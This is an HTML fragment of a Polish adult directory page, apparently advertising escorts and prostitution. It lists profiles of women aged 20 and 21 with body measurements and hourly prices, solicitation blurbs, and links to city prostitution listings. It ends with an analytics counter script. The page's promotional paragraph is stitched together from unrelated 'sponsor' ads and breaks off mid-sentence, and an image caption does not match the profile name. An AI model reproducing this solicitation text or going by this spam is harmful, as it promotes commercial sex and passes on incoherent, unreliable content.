                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">150</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Chętnie odwiedzę Cię też w Twoim pokoju hotelowym, lub apartamencie prywatnym. Jeśli chcesz się dobrze bawić, wybierz Mój numer.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Edita</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776623-big-1-1461196800.jpg" alt="Escort Eric Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Specjalnie przygotowane sale pozwalają na intymne uczestniczenie w prywatnych tańcach, oferowanych przez nasze piękne tancerki. Zapraszam ;***</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>TOP:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/pomorskie/prostytutki-ustka.php">Prostytutki Ustka</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/lodzkie/ogoszenia-towarzyskie-uniejw.php">Ogłoszenia towarzyskie Uniejów</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/dolnoslaskie/towarzyskie-prusice.php">Towarzyskie Prusice</a></li> 
			                        
			                        
		                        </ul>
	
	<p>W mieście Jasienica Rosielna jest niejedna dziewczyna, która chciałaby Cię poznać. Fajnie jeśli również będziesz Szukam konkretnego zdecydowanego towarzyskiego faceta do stałego układu z poczuciem humoru lubiący dobra zabaw Poszukuje sponsora, dla którego nie liczy się tylko sex a również miłe spędzanie czasu to jest dla mnie istotn Witam , szukam pana który wspomoże mnie finansowo za miłe spotkanie.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>